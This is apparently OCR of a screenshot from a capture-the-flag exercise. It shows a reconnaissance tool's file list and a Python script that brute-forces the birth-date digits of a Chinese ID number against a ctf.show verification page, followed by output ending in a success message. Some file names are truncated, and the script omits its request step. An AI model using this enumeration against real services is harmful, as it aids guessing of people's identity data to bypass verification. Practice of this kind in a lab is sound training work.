 Scan
ict
dict.txt
tils
__init__.py
beian.py
brutedomain.py
cms.py
crt.py
ip138.py
yumingco.py
编写学习记录.assets
ommon.py
onfig.py
yzcc.com.txt
nfoScan.py
tu.edu.cn.txt
编写学习记录.md
an
txt
1 import requests
2 import re
3 url="http://ce2cd5fb-5bbe-487a-898f-8f4c4ea61d05.chall.ctf.show/info/checkdb.php"
4 def check(num):
5 if len(num) < 2:
6 num = "0"+str(num)
7 return str(num)
8 else:
9 return num
10 for i in range(1990,2000):
11 for j in range(1,12):
12 for n in range(1,31):
13 numbers = check(str(i))+check(str(j))+check(str(n))
14 data = {
15 "a":"高先伊",
16 "p":"621022"+str(numbers)+"5237"
17 }
18 print(data)
'a': '高先伊', 'p': '621022199001295237'}
"0":"error","msg":"\u63d0\u4ea4\u4fe1\u606f\u6709\u8bef"}
'a': '高先伊', 'p': '621022199001305237'}
"0":"error","msg":"\u63d0\u4ea4\u4fe1\u606f\u6709\u8bef"}
'a': '高先伊', 'p': '621022199002015237'}
"0":"success","msg":"\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f60\u7684\u5b66\u53f7\u4e3a02015237 \u521d\u
'\\u606d\\u559c\\u60a8\\uff0c\\u60a8\\u5df2\\u88ab\\u6211\\u6821\\u5f55\\u53d6\\uff0c\\u4f60\\u7684\\u5b66\\u53f7\\u4e3a02015237 \\u521d\\u5